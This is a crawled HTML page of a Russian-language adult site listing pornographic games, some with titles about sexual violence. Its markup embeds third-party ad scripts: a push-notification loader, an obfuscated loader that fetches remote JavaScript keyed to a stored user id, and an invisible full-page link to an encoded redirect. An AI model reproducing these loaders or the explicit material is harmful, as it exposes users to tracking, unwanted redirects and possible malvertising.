

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://rumeetandfuck.com/index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8
body_size: 9206
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Большие сиськи Порно Игры | RuMeetAndFuck</title>
<meta name="Description" content="Большие сиськи секс игры | порно игры онлайн">
<meta name="Keywords" content="Большие сиськи, Большие сиськи игры, Большие сиськи секс игры, Большие сиськи эротические игры, Большие сиськи порно игры, Большие сиськи хентай игры, бесплатные Большие сиськи игры, играть Большие сиськи онлайн">
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link href="h_index.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<script type="text/javascript" src="js/button.js"></script>
<style type="text/css">
.fon_site {position:relative; background-color:#181a29; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style></head>

<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1SVU1ORg==' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' class='fon_site'>
<tr><td>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WuXsbCdohyDkS/dsH3vnitgH8Sc3XRXrMwDpt?p_id=1949&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169627'></script>
<noindex>
<div class="p5">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Если Вы являетесь сотрудником <b><font color='#c50505'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn_new.png" border="0" class="not" align='top'> и мы <b><font color='#c50505'>в течении суток удалим</font></b> его!</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
</div>
</noindex>
<table width='100%' border='0' cellspacing='0' cellpadding='5'>
<tr>
<td width='300' valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<a href="/" rel="home"><img src="img/logo.png" border="0" alt="Бесплатные Порно Игры - Онлайн Секс Игры" title="Бесплатные Порно Игры - Онлайн Секс Игры" class='not'></a>
<p class="title_menu" align="center">Поиск игр</p><form action="index.php" method="get" class="not">
<table width='100%' border='0' cellspacing='0' cellpadding='0' class='tbl_search'>
  <tr>
    <td align="right" valign="top"><input name='name' type='text' size='25' maxlength='40' class='search_field_pc' value="" placeholder="Введите название"></td>
    <td align="left" valign="top" width="72"><input value='' type='submit' class='search_button_style'></td>
  </tr>
</table>
<input name="cat" type="hidden" value="search">
</form></div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Жанры игр</p><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=3%C4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">3Д</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=Meet_and_Fuck" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Meet and Fuck</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%ED%E0%EB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Анал</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%EF%EE%EF%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Большие попки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Большие сиськи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C2%E8%EA%F2%EE%F0%E8%ED%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Викторины</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C3%EE%EB%EE%E2%EE%EB%EE%EC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Головоломки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CA%E2%E5%F1%F2%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Квесты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%EE%E3%E8%F7%E5%F1%EA%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Логические</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%FE%E1%E8%EC%FB%E5_%E8%E3%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Любимые игры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%EB%F4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Милф</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%ED%E5%F2" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Минет</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%EE%ED%F1%F2%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Монстры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%F3%EB%FC%F2%E8%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Мультики</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0%F0%F3%F2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Наруто</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E8%ED%F2%E5%ED%E4%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Нинтендо</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%E7%EB%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Пазлы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%F0%EE%E4%E8%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Пародии</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%EE%EA%E5%EC%EE%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Покемон</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%F0%E8%EA%EB%FE%F7%E5%ED%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Приключения</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E0%E7%E4%E5%E2%E0%ED%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Раздевание</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E5%E0%EB%FC%ED%FB%E5_%EB%FE%E4%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Реальные люди</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%EE%E6%E4%E5%F1%F2%E2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Рождество</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%EE%EB%E5%E2%FB%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Ролевые</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Секс</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1_%E8%E3%F0%F3%F8%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Секс игрушки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E8%EC%F3%EB%FF%F2%EE%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Симуляторы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%E5%ED%F2%E0%EA%EB%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Тентакли</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%F0%E0%F5_%E3%F0%F3%E4%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Трах груди</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4-%F1%E5%F0%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Ф-серия</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4%E8%F1%F2%E8%ED%E3" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Фистинг</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D5%E2%EE%F1%F2_%D4%E5%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Хвост Феи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%EB%E5%EF%E0%F2%FC" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Шлепать</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%F3%F2%E5%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Шутеры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DD%EA%F8%E5%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Экшен</a></p></td>
		</tr></table><noindex>
<hr size=1 color=#006600>
<p class="list_menu" align="center"><a style="color:#c50505;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'><u>Информация о графических изображениях и играх 18 U.S.C. 2257</u></a></p>
<p class="list_menu" align="center"><a style="color:#c50505;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'>Информация для родителей</a></p>
</noindex>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Игры на других сайтах</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://crazyatomicgames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'" target="_blank">Секс игры </a></i><font color='#000000'> Crazy Atomic Games</font></p></td>
</tr><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://yaldagames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'" target="_blank">Порно игры </a></i><font color='#000000'> Ялда Геймс</font></p></td>
</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Недавно играли</p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=239" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Обитель зла - Подвергнутая насилию</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=600" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Детектив РПГ</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=372" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Волшебница и паладин</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=228" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Сцилла внеземное удовольствие</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=388" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Принц Персии и целительница</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=526" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Бар с коктейлями</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=468" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Вечеринка Покемон Го</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=332" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Джуди Хопс на члене</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=597" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Хентай пираты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=490" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Плененная теннисистка</a></p></td>
		</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
<td valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Случайные flash игры</p><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140107'></script>

<div id='e598a9a2c6'></div>

<script type='text/javascript' data-cfasync='false'>
	let e598a9a2c6_cnt = 0;
	let e598a9a2c6_interval = setInterval(function(){
		if (typeof e598a9a2c6_country !== 'undefined') {
			clearInterval(e598a9a2c6_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e598a9a2c6_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e598a9a2c6_domain + '/' + e598a9a2c6_path + '/' + e598a9a2c6_file + '.js?23347&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e598a9a2c6_cnt += 1;
			if (e598a9a2c6_cnt >= 60) {
				clearInterval(e598a9a2c6_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=114' title="Изголодавшиеся по шоколадному члену играть"><img src='game/114/114.jpg' border='1' class='poster_img' alt="Изголодавшиеся по шоколадному члену играть" title="Изголодавшиеся по шоколадному члену играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=114" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Изголодавшиеся по шоколадному члену</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=393' title="Комната Кристи - Порно съёмки играть"><img src='game/393/393.jpg' border='1' class='poster_img' alt="Комната Кристи - Порно съёмки играть" title="Комната Кристи - Порно съёмки играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=393" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Комната Кристи - Порно съёмки</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=556' title="Интимный круиз играть"><img src='game/556/556.jpg' border='1' class='poster_img' alt="Интимный круиз играть" title="Интимный круиз играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=556" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Интимный круиз</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=272' title="Павэр Герл вознаграждает храбреца играть"><img src='game/272/272.jpg' border='1' class='poster_img' alt="Павэр Герл вознаграждает храбреца играть" title="Павэр Герл вознаграждает храбреца играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=272" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Павэр Герл вознаграждает храбреца</a></p>
	</td></tr><tr><td width='25%' align='center' valign='top'><a href='game.php?i=392' title="Асс Эффект - Забавный артефакт играть"><img src='game/392/392.jpg' border='1' class='poster_img' alt="Асс Эффект - Забавный артефакт играть" title="Асс Эффект - Забавный артефакт играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=392" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Асс Эффект - Забавный артефакт</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=535' title="Стрельба на раздевание играть"><img src='game/535/535.jpg' border='1' class='poster_img' alt="Стрельба на раздевание играть" title="Стрельба на раздевание играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=535" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Стрельба на раздевание</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=640' title="Крипто Бордель играть"><img src='game/640/640.jpg' border='1' class='poster_img' alt="Крипто Бордель играть" title="Крипто Бордель играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=640" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Крипто Бордель</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=184' title="Волшебный секс с Королевой Клинков играть"><img src='game/184/184.jpg' border='1' class='poster_img' alt="Волшебный секс с Королевой Клинков играть" title="Волшебный секс с Королевой Клинков играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=184" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Волшебный секс с Королевой Клинков</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'><h1 align='center'><a href="/" style="color:#000000;">Порно игры</a> &laquo;Большие сиськи&raquo;</h1></div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=713' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Тарзан любит Джейн</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=713' title="Тарзан любит Джейн онлайн"><img src='game/713/713.jpg' border='1' align='left' class='m2_img' alt="Тарзан любит Джейн онлайн" title="Тарзан любит Джейн онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
